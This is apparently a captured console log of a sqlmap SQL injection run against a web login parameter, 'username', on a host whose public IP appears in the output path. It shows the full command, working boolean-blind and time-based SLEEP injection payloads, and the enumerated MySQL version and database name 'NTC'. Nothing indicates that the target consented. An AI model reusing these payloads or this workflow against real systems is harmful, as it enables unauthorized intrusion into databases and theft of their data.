 sqlmap.py
C:\Python27\sqlmap>sqlmap.py -r 2.txt --force-ssl -p "username" --current-db
{1.0-dev-nongit-20150130}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:33:52
2.txt
[20:33:52] [INFO] parsing HTTP request from '2.txt'
2.txt
[20:33:52] [INFO] resuming back-end DBMS 'mysql'
[20:33:52] [INFO] testing connection to the target URL
[20:33:53] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: username (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: act=2&username=admin' AND 4825=4825 AND 'lzUX'='lzUX&usermail=a@qq.
com&ajax_rnd=13134421268478036149&user_name=undefined&session_id=undefined&lang=
undefined
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: act=2&username=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))Tgnp) AN
D 'CfDh'='CfDh&usermail=a@qq.com&ajax_rnd=13134421268478036149&user_name=undefin
ed&session_id=undefined&lang=undefined
---
[20:33:54] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[20:33:54] [INFO] fetching current database
[20:33:54] [INFO] resumed: NTC
current database: 'NTC'
[20:33:54] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\221.13.108.150'
[*] shutting down at 20:33:54
C:\Python27\sqlmap>